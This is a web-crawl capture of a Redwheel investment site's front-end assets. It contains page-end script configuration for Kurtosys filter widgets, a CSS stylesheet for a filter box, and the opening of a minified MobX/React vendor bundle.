var KurtosysSmartFilterSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/ch\/en\/professional\/wp-admin\/admin-ajax.php","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"kurtosys-engine-calendar":{"selector":".elementor-widget-kurtosys-listing-calendar > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-engine":{"selector":".elementor-widget-kurtosys-listing-grid > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-woo-products-grid":{"selector":".elementor-kurtosys-woo-products.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"kurtosys-woo-products-list":{"selector":".elementor-kurtosys-woo-products-list.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"woocommerce-archive":{"selector":".elementor-kurtosys-woo-builder-products-loop","action":"insert","inDepth":false,"idPrefix":"#"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":"."}},"queries":{"kurtosys-engine":{"default":{"post_status":["publish"],"post_type":["insights"],"posts_per_page":"12","order":"DESC","orderby":"date","tax_query":[{"taxonomy":"insights-filter-capabilities","field":"slug","terms":["biodiversity","clean-economy","clean-tech","convertible-bonds","ecofin","emerging-frontier-markets","european-active-ownership","global-equity-income","greenwheel","japan-active-engagement","life-changing-treatments","value-income"],"operator":"IN"}]},"investmentfilt":{"post_status":["publish"],"post_type":["insights"],"posts_per_page":"12","order":"DESC","orderby":"date","tax_query":[{"taxonomy":"insights-filter-capabilities","field":"slug","terms":["biodiversity","clean-economy","clean-tech","convertible-bonds","ecofin","emerging-frontier-markets","european-active-ownership","global-equity-income","greenwheel","japan-active-engagement","life-changing-treatments","value-income"],"operator":"IN"}]},"greenwheelflt":{"post_status":["publish"],"post_type":["insights"],"posts_per_page":"12","order":"DESC","orderby":"date","tax_query":[{"taxonomy":"greenwheel-insights-content-type","field":"slug","terms":["webinar","video","research"],"operator":"IN"}]}}},"settings":{"kurtosys-engine":{"default":{"lisitng_id":"1735","columns":3,"columns_tablet":"2","columns_mobile":"1","use_custom_grid":"","custom_grid":"","not_found_message":"No data was found","equal_columns_height":"yes","carousel_enabled":"","slides_to_scroll":"1","arrows":"true","arrow_icon":"fa fa-angle-left","dots":"","autoplay":"true","autoplay_speed":5000,"infinite":"true","effect":"slide","speed":500,"is_masonry":""},"investmentfilt":{"lisitng_id":"1735","columns":3,"columns_tablet":"2","columns_mobile":"1","use_custom_grid":"","custom_grid":"","not_found_message":"No data was found","equal_columns_height":"yes","carousel_enabled":"","slides_to_scroll":"1","arrows":"true","arrow_icon":"fa fa-angle-left","dots":"","autoplay":"true","autoplay_speed":5000,"infinite":"true","effect":"slide","speed":500,"is_masonry":""},"greenwheelflt":{"lisitng_id":"1735","columns":3,"columns_tablet":"2","columns_mobile":"1","use_custom_grid":"","custom_grid":"","not_found_message":"No data was found","equal_columns_height":"yes","carousel_enabled":"","slides_to_scroll":"1","arrows":"true","arrow_icon":"fa fa-angle-left","dots":"","autoplay":"true","autoplay_speed":5000,"infinite":"true","effect":"slide","speed":500,"is_masonry":""}}},"filters":[],"props":{"kurtosys-engine":{"default":{"found_posts":206,"max_num_pages":18,"page":0},"investmentfilt":{"found_posts":206,"max_num_pages":18,"page":0},"greenwheelflt":{"found_posts":37,"max_num_pages":4,"page":0}}},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-smart-filters/assets/js/public.js?ver=1.4.3" id="ksys-smart-filters-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script type="text/javascript" id="kurtosys-engine-frontend-js-extra">
/* <![CDATA[ */
var KurtosysEngineSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/ch\/en\/professional\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-engine/assets/js/frontend.js?ver=2.0.2" id="kurtosys-engine-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-widgets/widgets/AdvancedFilterBox/assets/styles.css?ver=1.0.5
body_size: 1209
content:
.elementor-widget-advanced-filter-box .filter-box-title {
  margin-bottom: 10px;
}
.elementor-widget-advanced-filter-box .filter-box-title h2 {
  margin: 0;
  font-size: 20px;
}
.elementor-widget-advanced-filter-box .kurtosys-remove-all-filters-advanced {
  margin-bottom: 10px;
}
.elementor-widget-advanced-filter-box .kurtosys-remove-all-filters-advanced .kurtosys-remove-all-filters__button {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  border: none;
  padding: 0;
  color: #71d7f7;
  cursor: pointer;
}
.elementor-widget-advanced-filter-box .kurtosys-remove-all-filters-advanced .kurtosys-remove-all-filters__button img {
  width: 15px;
  height: 15px;
  margin: 0 10px;
}
.elementor-widget-advanced-filter-box .kurtosys-remove-all-filters-advanced .kurtosys-remove-all-filters__button i {
  font-size: 15px;
  margin-right: 10px;
}
.elementor-widget-advanced-filter-box .advanced-active-filters .active-tags .item-tag {
  display: inline-flex;
  align-items: center;
  color: #71d7f7;
  border: 1px solid #71d7f7;
  padding: 4px 11px;
  margin: 0 4px 6px 4px;
  transition: all 300ms;
  cursor: pointer;
}
.elementor-widget-advanced-filter-box .advanced-active-filters .active-tags .item-tag:first-of-type {
  margin-left: 0;
}
.elementor-widget-advanced-filter-box .advanced-active-filters .active-tags .item-tag i {
  padding: 2px 0 0 4px;
  color: #71d7f7;
}
.elementor-widget-advanced-filter-box .advanced-active-filters .active-tags .item-tag:hover {
  background-color: #e8eaef;
}
.elementor-widget-advanced-filter-box .elementor-row {
  margin-left: -10px;
  width: calc(100% + 20px);
}
.elementor-widget-advanced-filter-box .elementor-row .kts-container-padding {
  width: 100%;
  padding: 0 10px 10px;
}
.elementor-widget-advanced-filter-box .elementor-row .kts-container-padding .filters-select-container {
  position: relative;
  width: 100%;
  text-align: center;
}
.elementor-widget-advanced-filter-box .elementor-row .kts-container-padding .filters-select-container .placeholder {
  color: #71d7f7;
  padding: 10px 25px;
  border: 1px solid #71d7f7;
  cursor: pointer;
  transition: all 300ms;
  display: flex;
  align-items: center;
  justify-content: center;
}
.elementor-widget-advanced-filter-box .elementor-row .kts-container-padding .filters-select-container .placeholder i, .elementor-widget-advanced-filter-box .elementor-row .kts-container-padding .filters-select-container .placeholder img {
  position: absolute;
  right: 10px;
  top: 0;
  height: 100%;
  display: flex;
  align-items: center;
  transform: rotate(0);
  transition: all 300ms;
}
.elementor-widget-advanced-filter-box .elementor-row .kts-container-padding .filters-select-container .placeholder i img, .elementor-widget-advanced-filter-box .elementor-row .kts-container-padding .filters-select-container .placeholder img img {
  width: 15px;
  height: 15px;
}
.elementor-widget-advanced-filter-box .elementor-row .kts-container-padding .filters-select-container .placeholder i i, .elementor-widget-advanced-filter-box .elementor-row .kts-container-padding .filters-select-container .placeholder img i {
  font-size: 15px;
  color: #71d7f7;
}
.elementor-widget-advanced-filter-box .elementor-row .kts-container-padding .filters-select-container .placeholder i i:before, .elementor-widget-advanced-filter-box .elementor-row .kts-container-padding .filters-select-container .placeholder img i:before {
  display: flex;
}
.elementor-widget-advanced-filter-box .elementor-row .kts-container-padding .filters-select-container .placeholder.active i, .elementor-widget-advanced-filter-box .elementor-row .kts-container-padding .filters-select-container .placeholder.active img {
  transform: rotate(-180deg);
}
.elementor-widget-advanced-filter-box .elementor-row .kts-container-padding .filters-select-container .placeholder:hover {
  background-color: #e8eaef;
}
.elementor-widget-advanced-filter-box .elementor-row .kts-container-padding .filters-select-container .kts-container-selectors {
  display: none;
  margin: 0;
  border: 1px solid #c7c7ca;
  background-color: #ffffff;
  cursor: pointer;
  position: absolute;
  left: 0;
  top: 100%;
  width: 100%;
  z-index: 100;
}
.elementor-widget-advanced-filter-box .elementor-row .kts-container-padding .filters-select-container .kts-container-selectors > div {
  color: #71d7f7;
  position: relative;
  padding: 10px;
  transition: all 300ms;
}
.elementor-widget-advanced-filter-box .elementor-row .kts-container-padding .filters-select-container .kts-container-selectors > div.active {
  background-color: #e8eaef;
}
.elementor-widget-advanced-filter-box .elementor-row .kts-container-padding .filters-select-container .kts-container-selectors > div.inactive {
  color: #a9a9a9;
}
.elementor-widget-advanced-filter-box .elementor-row .kts-container-padding .filters-select-container .kts-container-selectors > div.inactive:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  cursor: not-allowed;
  background-color: transparent;
}
.elementor-widget-advanced-filter-box .elementor-row .kts-container-padding .filters-select-container .kts-container-selectors > div.inactive .kurtosys-checkboxes-list__input {
  pointer-events: none;
}
.elementor-widget-advanced-filter-box .elementor-row .kts-container-padding .filters-select-container .kts-container-selectors > div.inactive:hover {
  background-color: transparent;
}
.elementor-widget-advanced-filter-box .elementor-row .kts-container-padding .filters-select-container .kts-container-selectors > div input {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  cursor: pointer;
  opacity: 0;
}
.elementor-widget-advanced-filter-box .elementor-row .kts-container-padding .filters-select-container .kts-container-selectors > div:hover, .elementor-widget-advanced-filter-box .elementor-row .kts-container-padding .filters-select-container .kts-container-selectors > div:focus {
  background-color: #e8eaef;
}
.focus{
  background-color: #e8eaef;
}
.elementor-widget-advanced-filter-box .advanced-filter-container-data {
  margin-bottom: 10px;
}
.elementor-widget-advanced-filter-box .advanced-filter-container-data .search-container .search-wrapper {
  position: relative;
}
.elementor-widget-advanced-filter-box .advanced-filter-container-data .search-container .search-wrapper .search {
  position: relative;
  /* clears the 'X' from Internet Explorer */
}
.elementor-widget-advanced-filter-box .advanced-filter-container-data .search-container .search-wrapper .search input[type=search]::-ms-clear {
  display: none;
  width: 0;
  height: 0;
}
.elementor-widget-advanced-filter-box .advanced-filter-container-data .search-container .search-wrapper .search input[type=search]::-ms-reveal {
  display: none;
  width: 0;
  height: 0;
}
.elementor-widget-advanced-filter-box .advanced-filter-container-data .search-container .search-wrapper .search input[type=search]::-webkit-search-decoration,
.elementor-widget-advanced-filter-box .advanced-filter-container-data .search-container .search-wrapper .search input[type=search]::-webkit-search-cancel-button,
.elementor-widget-advanced-filter-box .advanced-filter-container-data .search-container .search-wrapper .search input[type=search]::-webkit-search-results-button,
.elementor-widget-advanced-filter-box .advanced-filter-container-data .search-container .search-wrapper .search input[type=search]::-webkit-search-results-decoration {
  display: none;
}
.elementor-widget-advanced-filter-box .advanced-filter-container-data .search-container .search-wrapper .search input[type=search] {
  border: 1px solid #71d7f7;
  border-radius: 0;
  width: 100%;
  padding: 10px 20px;
  outline: none;
}
.elementor-widget-advanced-filter-box .advanced-filter-container-data .search-container .search-wrapper .search input[type=search]::placeholder {
  font-size: 14px;
  color: #c7c7ca;
}
.elementor-widget-advanced-filter-box .advanced-filter-container-data .search-container .search-wrapper .search .icon-submit {
  position: absolute;
  top: 50%;
  right: 20px;
  transform: translateY(-50%);
  width: 20px;
  height: 20px;
  z-index: 101;
}
.elementor-widget-advanced-filter-box .advanced-filter-container-data .search-container .search-wrapper .search .icon-submit img, .elementor-widget-advanced-filter-box .advanced-filter-container-data .search-container .search-wrapper .search .icon-submit i, .elementor-widget-advanced-filter-box .advanced-filter-container-data .search-container .search-wrapper .search .icon-submit input[type=submit] {
  position: absolute;
  top: 0;
  left: 0;
  pointer-events: none;
  height: 100%;
  width: 100%;
}
.elementor-widget-advanced-filter-box .advanced-filter-container-data .search-container .search-wrapper .search .icon-submit input[type=submit] {
  pointer-events: all;
  padding: 0;
  opacity: 0;
}
.elementor-widget-advanced-filter-box .advanced-filter-container-data .search-container .search-wrapper .search .icon-submit i {
  color: #c7c7ca;
  font-size: 20px;
}
.elementor-widget-advanced-filter-box .advanced-filter-container-data .search-container .search-wrapper .posts {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  z-index: 101;
  background-color: #ffffff;
}
.elementor-widget-advanced-filter-box .advanced-filter-container-data .search-container .search-wrapper .posts ul {
  list-style: none;
  margin: 0;
  padding: 0;
  max-height: 300px;
  overflow-y: scroll;
}
.elementor-widget-advanced-filter-box .advanced-filter-container-data .search-container .search-wrapper .posts ul li {
  padding: 10px;
  margin: 0 10px;
  border-bottom: 1px solid #c7c7ca;
}
.elementor-widget-advanced-filter-box .advanced-filter-container-data .search-container .search-wrapper .posts ul li:last-of-type {
  border-bottom: 0;
}
.elementor-widget-advanced-filter-box .advanced-filter-container-data .search-container .search-wrapper .posts ul li a {
  display: flex;
  color: inherit;
}
.elementor-widget-advanced-filter-box .advanced-filter-container-data .search-container .search-wrapper .posts ul li a .archive-info {
  color: #6F263D;
  font-style: oblique;
}
.elementor-widget-advanced-filter-box .advanced-filter-container-data .search-container .search-wrapper .posts ul li a:hover {
  color: #ffffff;
}
.elementor-widget-advanced-filter-box .advanced-filter-container-data .search-container .search-wrapper .posts ul li:hover {
  background-color: #71d7f7;
}
.elementor-widget-advanced-filter-box.kts-reset-icon-position-after .kurtosys-remove-all-filters-advanced .kurtosys-remove-all-filters__button {
  flex-direction: row-reverse;
}
.elementor-widget-advanced-filter-box.kts-reset-icon-position-after .kurtosys-remove-all-filters-advanced .kurtosys-remove-all-filters__button i {
  margin-right: 0;
  margin-left: 10px;
}
.elementor-widget-advanced-filter-box .ksys_auth_locked {
  font-family: "Roboto", Sans-serif;
  font-size: 14px;
  font-weight: 700;
  cursor: pointer;
}
.elementor-widget-advanced-filter-box .ksys_auth_locked i.fa.fa-lock {
  color: rgba(0, 0, 0, 0.3);
  margin-top: 2px;
  margin-left: 5px;
}
.elementor-widget-advanced-filter-box .search-result-loader-wrapper {
  text-align: center;
}
.elementor-widget-advanced-filter-box .search-result-loader-wrapper .search-result-loader {
  border: 0.3em solid #afafb7;
  border-bottom-color: #1c355e;
  border-radius: 50%;
  animation: 1s search-result-loader linear infinite;
  position: relative;
  display: inline-block;
  width: 3em;
  height: 3em;
  color: inherit;
  vertical-align: middle;
  pointer-events: none;
}
@keyframes search-result-loader {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets/vendor-mobx.4.9.4-react.16.8.6-react-dom.16.8.6-react-is.16.8.6-styled-components.5.2.1.min.js?cache=%7B%22maxAge%22%3A604800%7D
body_size: 70603
content:
/** MobX - (c) Michel Weststrate 2015, 2016 - MIT Licensed */
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,t.mobx=e()}}(function(){return function e(t,n,r){function o(a,s){if(!n[a]){if(!t[a]){var u="function"==typeof require&&require;if(!s&&u)return u(a,!0);if(i)return i(a,!0);var c=new Error("Cannot find module '"+a+"'");throw c.code="MODULE_NOT_FOUND",c}var l=n[a]={exports:{}};t[a][0].call(l.exports,function(e){var n=t[a][1][e];return o(n||e)},l,l.exports,e,t,n,r)}return n[a].exports}for(var i="function"==typeof require&&require,a=0;a<r.length;a++)o(r[a]);return o}({1:[function(e,t,n){(function(e,t){"use strict";function r(e,t){function n(){this.constructor=e}pn(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}function o(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,i=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(e){o={error:e}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}function i(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(o(arguments[t]));return e}function a(){return"undefined"!=typeof window?window:t}function s(){return++qn.mobxGuid}function u(e){throw c(!1,e),"X"}function c(e,t){if(!e)throw new Error("[mobx] "+(t||dn))}function l(e,t){return!1}function f(e){var t=!1;return function(){if(!t)return t=!0,e.apply(this,arguments)}}function p(e){var t=[];return e.forEach(function(e){-1===t.indexOf(e)&&t.push(e)}),t}function h(e){return null!==e&&"object"==typeof e}function d(e){if(null===e||"object"!=typeof e)return!1;var t=Object.getPrototypeOf(e);return t===Object.prototype||null===t}function v(e,t,n){Object.defineProperty(e,t,{enumerable:!1,writable:!0,configurable:!0,value:n})}function y(e,t,n){Object.defineProperty(e,t,{enumerable:!1,writable:!1,configurable:!0,value:n})}function b(e,t){}function m(e,t){var n="isMobX"+e;return t.prototype[n]=!0,function(e){return h(e)&&!0===e[n]}}function g(e,t){return"number"==typeof e&&"number"==typeof t&&isNaN(e)&&isNaN(t)}function w(e){return Array.isArray(e)||Wt(e)}function _(e){return void 0!==a().Map&&e instanceof a().Map}function O(e){return e instanceof Set}function S(e){return d(e)?Object.keys(e):Array.isArray(e)?e.map(function(e){return o(e,1)[0]}):_(e)||cr(e)?x(e.keys()):u("Cannot get keys from '"+e+"'")}function x(e){for(var t=[];;){var n=e.next();if(n.done)break;t.push(n.value)}return t}function A(){return"function"==typeof Symbol&&Symbol.toPrimitive||"@@toPrimitive"}function E(e){return null===e?null:"object"==typeof e?""+e:e}function D(){return"function"==typeof Symbol&&Symbol.iterator||"@@iterator"}function j(e,t){y(e,D(),t)}function T(e){return e[D()]=I,e}function k(){return"function"==typeof Symbol&&Symbol.toStringTag||"@@toStringTag"}function I(){return this}function C(e,t,n){void 0===t&&(t=bn),void 0===n&&(n=bn);var r=new mn(e);return Ye(r,t),Fe(r,n),r}function V(e,t){return e===t}function N(e,t){return sn(e,t)}function R(e,t){return g(e,t)||V(e,t)}function L(e,t){var n=t?_n:On;return n[e]||(n[e]={configurable:!0,enumerable:t,get:function(){return P(this),this[e]},set:function(t){P(this),this[e]=t}})}function P(e){if(!0!==e.__mobxDidRunLazyInitializers){var t=e.__mobxDecorators;if(t){v(e,"__mobxDidRunLazyInitializers",!0);for(var n in t){var r=t[n];r.propertyCreator(e,r.prop,r.descriptor,r.decoratorTarget,r.decoratorArguments)}}}}function B(e,t){return function(){var n,r=function(r,o,i,a){if(!0===a)return t(r,o,i,r,n),null;if(!Object.prototype.hasOwnProperty.call(r,"__mobxDecorators")){var s=r.__mobxDecorators;v(r,"__mobxDecorators",hn({},s))}return r.__mobxDecorators[o]={prop:o,propertyCreator:t,descriptor:i,decoratorTarget:r,decoratorArguments:n},L(o,e)};return $(arguments)?(n=vn,r.apply(null,arguments)):(n=Array.prototype.slice.call(arguments),r)}}function $(e){return(2===e.length||3===e.length)&&"string"==typeof e[1]||4===e.length&&!0===e[3]}function M(e,t,n){return bt(e)?e:Array.isArray(e)?kn.array(e,{name:n}):d(e)?kn.object(e,void 0,{name:n}):_(e)?kn.map(e,{name:n}):O(e)?kn.set(e,{name:n}):e}function U(e,t,n){return void 0===e||null===e?e:nn(e)||Wt(e)||cr(e)||pr(e)?e:Array.isArray(e)?kn.array(e,{name:n,deep:!1}):d(e)?kn.object(e,void 0,{name:n,deep:!1}):_(e)?kn.map(e,{name:n,deep:!1}):O(e)?kn.set(e,{name:n,deep:!1}):u(!1)}function G(e){return e}function H(e,t,n){return sn(e,t)?t:e}function q(t){var n=B(!0,function(e,n,r,o,i){Yt(e,n,r?r.initializer?r.initializer.call(e):r.value:void 0,t)}),r=(void 0!==e&&e.env,n);return r.enhancer=t,r}function z(e){return null===e||void 0===e?Sn:"string"==typeof e?{name:e,deep:!0}:e}function K(e){return e.defaultDecorator?e.defaultDecorator.enhancer:!1===e.deep?G:M}function W(e,t,n){if("string"==typeof arguments[1])return An.apply(null,arguments);if(bt(e))return e;var r=d(e)?kn.object(e,t,n):Array.isArray(e)?kn.array(e,t):_(e)?kn.map(e,t):O(e)?kn.set(e,t):e;if(r!==e)return r;u(!1)}function J(e){u("Expected one or two arguments to observable."+e+". Did you accidentally try to use observable."+e+" as decorator?")}function X(e,t){var n=function(){return Y(e,t,this,arguments)};return n.isMobxAction=!0,n}function Y(e,t,n,r){var o=F(e,t,n,r),i=!0;try{var a=t.apply(n,r);return i=!1,a}finally{i?(qn.suppressReactionErrors=i,Q(o),qn.suppressReactionErrors=!1):Q(o)}}function F(e,t,n,r){var o=Ne()&&!!e,i=0;if(o){i=Date.now();var a=r&&r.length||0,s=new Array(a);if(a>0)for(var u=0;u<a;u++)s[u]=r[u];Le({type:"action",name:e,object:n,arguments:s})}var c=fe();return Oe(),{prevDerivation:c,prevAllowStateChanges:ee(!0),notifySpy:o,startTime:i}}function Q(e){te(e.prevAllowStateChanges),Se(),pe(e.prevDerivation),e.notifySpy&&Pe({time:Date.now()-e.startTime})}function Z(e,t){var n,r=ee(e);try{n=t()}finally{te(r)}return n}function ee(e){var t=qn.allowStateChanges;return qn.allowStateChanges=e,t}function te(e){qn.allowStateChanges=e}function ne(e){var t=qn.computationDepth;qn.computationDepth=0;var n;try{n=e()}finally{qn.computationDepth=t}return n}function re(e){return e instanceof $n}function oe(e){switch(e.dependenciesState){case n.IDerivationState.UP_TO_DATE:return!1;case n.IDerivationState.NOT_TRACKING:case n.IDerivationState.STALE:return!0;case n.IDerivationState.POSSIBLY_STALE:for(var t=fe(),r=e.observing,o=r.length,i=0;i<o;i++){var a=r[i];if(Pn(a)){if(qn.disableErrorBoundaries)a.get();else try{a.get()}catch(e){return pe(t),!0}if(e.dependenciesState===n.IDerivationState.STALE)return pe(t),!0}}return he(e),pe(t),!1}}function ie(){return null!==qn.trackingDerivation}function ae(e){var t=e.observers.length>0;qn.computationDepth>0&&t&&u(!1),qn.allowStateChanges||!t&&"strict"!==qn.enforceActions||u(!1)}function se(e,t,n){he(e),e.newObserving=new Array(e.observing.length+100),e.unboundDepsCount=0,e.runId=++qn.runId;var r=qn.trackingDerivation;qn.trackingDerivation=e;var o;if(!0===qn.disableErrorBoundaries)o=t.call(n);else try{o=t.call(n)}catch(e){o=new $n(e)}return qn.trackingDerivation=r,ue(e),o}function ue(e){for(var t=e.observing,r=e.observing=e.newObserving,o=n.IDerivationState.UP_TO_DATE,i=0,a=e.unboundDepsCount,s=0;s<a;s++){var u=r[s];0===u.diffValue&&(u.diffValue=1,i!==s&&(r[i]=u),i++),u.dependenciesState>o&&(o=u.dependenciesState)}for(r.length=i,e.newObserving=null,a=t.length;a--;){var u=t[a];0===u.diffValue&&we(u,e),u.diffValue=0}for(;i--;){var u=r[i];1===u.diffValue&&(u.diffValue=0,ge(u,e))}o!==n.IDerivationState.UP_TO_DATE&&(e.dependenciesState=o,e.onBecomeStale())}function ce(e){var t=e.observing;e.observing=[];for(var r=t.length;r--;)we(t[r],e);e.dependenciesState=n.IDerivationState.NOT_TRACKING}function le(e){var t=fe(),n=e();return pe(t),n}function fe(){var e=qn.trackingDerivation;return qn.trackingDerivation=null,e}function pe(e){qn.trackingDerivation=e}function he(e){if(e.dependenciesState!==n.IDerivationState.UP_TO_DATE){e.dependenciesState=n.IDerivationState.UP_TO_DATE;for(var t=e.observing,r=t.length;r--;)t[r].lowestObserverState=n.IDerivationState.UP_TO_DATE}}function de(){(qn.pendingReactions.length||qn.inBatch||qn.isRunningReactions)&&u("isolateGlobalState should be called before MobX is running any reactions"),Hn=!0,Gn&&(0==--a().__mobxInstanceCount&&(a().__mobxGlobals=void 0),qn=new Un)}function ve(){return qn}function ye(){var e=new Un;for(var t in e)-1===Mn.indexOf(t)&&(qn[t]=e[t]);qn.allowStateChanges=!qn.enforceActions}function be(e){return e.observers&&e.observers.length>0}function me(e){return e.observers}function ge(e,t){var n=e.observers.length;n&&(e.observersIndexes[t.__mapid]=n),e.observers[n]=t,e.lowestObserverState>t.dependenciesState&&(e.lowestObserverState=t.dependenciesState)}function we(e,t){if(1===e.observers.length)e.observers.length=0,_e(e);else{var n=e.observers,r=e.observersIndexes,o=n.pop();if(o!==t){var i=r[t.__mapid]||0;i?r[o.__mapid]=i:delete r[o.__mapid],n[i]=o}delete r[t.__mapid]}}function _e(e){!1===e.isPendingUnobservation&&(e.isPendingUnobservation=!0,qn.pendingUnobservations.push(e))}function Oe(){qn.inBatch++}function Se(){if(0==--qn.inBatch){Ie();for(var e=qn.pendingUnobservations,t=0;t<e.length;t++){var n=e[t];n.isPendingUnobservation=!1,0===n.observers.length&&(n.isBeingObserved&&(n.isBeingObserved=!1,n.onBecomeUnobserved()),n instanceof Ln&&n.suspend())}qn.pendingUnobservations=[]}}function xe(e){var t=qn.trackingDerivation;return null!==t?(t.runId!==e.lastAccessedBy&&(e.lastAccessedBy=t.runId,t.newObserving[t.unboundDepsCount++]=e,e.isBeingObserved||(e.isBeingObserved=!0,e.onBecomeObserved())),!0):(0===e.observers.length&&qn.inBatch>0&&_e(e),!1)}function Ae(e){if(e.lowestObserverState!==n.IDerivationState.STALE){e.lowestObserverState=n.IDerivationState.STALE;for(var t=e.observers,r=t.length;r--;){var o=t[r];o.dependenciesState===n.IDerivationState.UP_TO_DATE&&(o.isTracing!==Bn.NONE&&je(o,e),o.onBecomeStale()),o.dependenciesState=n.IDerivationState.STALE}}}function Ee(e){if(e.lowestObserverState!==n.IDerivationState.STALE){e.lowestObserverState=n.IDerivationState.STALE;for(var t=e.observers,r=t.length;r--;){var o=t[r];o.dependenciesState===n.IDerivationState.POSSIBLY_STALE?o.dependenciesState=n.IDerivationState.STALE:o.dependenciesState===n.IDerivationState.UP_TO_DATE&&(e.lowestObserverState=n.IDerivationState.UP_TO_DATE)}}}function De(e){if(e.lowestObserverState===n.IDerivationState.UP_TO_DATE){e.lowestObserverState=n.IDerivationState.POSSIBLY_STALE;for(var t=e.observers,r=t.length;r--;){var o=t[r];o.dependenciesState===n.IDerivationState.UP_TO_DATE&&(o.dependenciesState=n.IDerivationState.POSSIBLY_STALE,o.isTracing!==Bn.NONE&&je(o,e),o.onBecomeStale())}}}function je(e,t){if(console.log("[mobx.trace] '"+e.name+"' is invalidated due to a change in: '"+t.name+"'"),e.isTracing===Bn.BREAK){var n=[];Te(rt(e),n,1),new Function("debugger;\n/*\nTracing '"+e.name+"'\n\nYou are entering this break point because derivation '"+e.name+"' is being traced and '"+t.name+"' is now forcing it to update.\nJust follow the stacktrace you should now see in the devtools to see precisely what piece of your code is causing this update\nThe stackframe you are looking for is at least ~6-8 stack-frames up.\n\n"+(e instanceof Ln?e.derivation.toString().replace(/[*]\//g,"/"):"")+"\n\nThe dependencies for this derivation are:\n\n"+n.join("\n")+"\n*/\n    ")()}}function Te(e,t,n){if(t.length>=1e3)return void t.push("(and many more)");t.push(""+new Array(n).join("\t")+e.name),e.dependencies&&e.dependencies.forEach(function(e){return Te(e,t,n+1)})}function ke(e){return qn.globalReactionErrorHandlers.push(e),function(){var t=qn.globalReactionErrorHandlers.indexOf(e);t>=0&&qn.globalReactionErrorHandlers.splice(t,1)}}function Ie(){qn.inBatch>0||qn.isRunningReactions||Wn(Ce)}function Ce(){qn.isRunningReactions=!0;for(var e=qn.pendingReactions,t=0;e.length>0;){++t===Kn&&(console.error("Reaction doesn't converge to a stable state after "+Kn+" iterations. Probably there is a cycle in the reactive function: "+e[0]),e.splice(0));for(var n=e.splice(0),r=0,o=n.length;r<o;r++)n[r].runReaction()}qn.isRunningReactions=!1}function Ve(e){var t=Wn;Wn=function(n){return e(function(){return t(n)})}}function Ne(){return!!qn.spyListeners.length}function Re(e){if(qn.spyListeners.length)for(var t=qn.spyListeners,n=0,r=t.length;n<r;n++)t[n](e)}function Le(e){Re(hn({},e,{spyReportStart:!0}))}function Pe(e){Re(e?hn({},e,{spyReportEnd:!0}):Xn)}function Be(e){return qn.spyListeners.push(e),f(function(){qn.spyListeners=qn.spyListeners.filter(function(t){return t!==e})})}function $e(){u(!1)}function Me(e){return function(t,n,r){if(r){if(r.value)return{value:X(e,r.value),enumerable:!1,configurable:!0,writable:!0};var o=r.initializer;return{enumerable:!1,configurable:!0,writable:!0,initializer:function(){return X(e,o.call(this))}}}return Ue(e).apply(this,arguments)}}function Ue(e){return function(t,n,r){Object.defineProperty(t,n,{configurable:!0,enumerable:!1,get:function(){},set:function(t){v(this,n,Yn(e,t))}})}}function Ge(e,t,n,r){return!0===r?(ze(e,t,n.value),null):n?{configurable:!0,enumerable:!1,get:function(){return ze(this,t,n.value||n.initializer.call(this)),this[t]},set:$e}:{enumerable:!1,configurable:!0,set:function(e){ze(this,t,e)},get:function(){}}}function He(e,t){var n="string"==typeof e?e:e.name||"<unnamed action>",r="function"==typeof e?e:t;return Y(n,r,this,void 0)}function 